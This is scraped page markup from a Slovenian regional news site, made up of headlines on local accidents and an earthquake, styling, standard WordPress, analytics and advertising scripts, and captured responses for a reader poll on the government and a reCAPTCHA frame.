        <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:00:55+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T15:26:49+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/predsednica-republike-naj-z-redom-za-zasluge-odlikuje-zvezo-kmetic-slovenije/" rel="bookmark" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/predsednica-republike-naj-z-redom-za-zasluge-odlikuje-zvezo-kmetic-slovenije/" rel="bookmark" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije">Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:52:03+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:20:53+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "e18964673c"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6968687aed925
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"340 http:\/\/go-portal.si\/?p=340","disqusShortname":"go-portal-si","disqusTitle":"Mariborske odbojkarice gladko v finale DP: GORI\u0160KE VRTNICE ZA BRON","disqusUrl":"https:\/\/go-portal.si\/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron\/","postId":"340"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"3b11b30358"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010409" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010409" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"340\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "340" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[340]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6968687aedc4e"></textarea>
						<div id="td_live_css_uid_1_6968687aedc4e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6968687aedc4e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6968687aedc4e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 194
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="e8380f6f40" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -644
content:
{"340":147}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YEuIMM9_K6kgxfdMgF63Mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768450180131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>